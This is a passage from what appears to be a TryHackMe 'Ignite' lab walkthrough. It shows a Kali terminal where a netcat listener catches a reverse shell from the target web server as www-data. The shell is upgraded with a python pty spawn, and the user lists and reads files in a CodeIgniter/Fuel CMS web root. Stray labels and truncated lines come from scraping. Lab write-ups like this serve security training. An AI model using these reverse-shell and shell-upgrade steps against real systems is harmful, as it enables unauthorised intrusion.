 ┌──(kali㉿kali)-[~/Desktop/TryHackMe/Rooms/Ignite]
└─$ nc -nvlp 4444
Platform: Date:
listening on [any] 4444 ...
connect to [10.8.142.6] from (UNKNOWN) [10.10.105.36] 42068
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html$ ls
ls
Vulnerable App:
README.md assets composer.json contributing.md fuel index.php robots.txt
www-data@ubuntu:/var/www/html$ cat robot.txt
cat robot.txt
cat: robot.txt: No such file or directory
www-data@ubuntu:/var/www/html$ cat robots.txt
cat robots.txt
User-agent: *
Disallow: /fuel/www-data@ubuntu:/var/www/html$ cat contributing.md
cat contributing.md
# Contributing to CodeIgniter
CodeIgniter is a community driven project and accepts contributions of code and documentati
rom the community. These contributions are made in the form of Issues or [Pull Requests](ht
/help.github.com/send-pull-requests/) on the [CodeIgniter repository](https://github.com/bc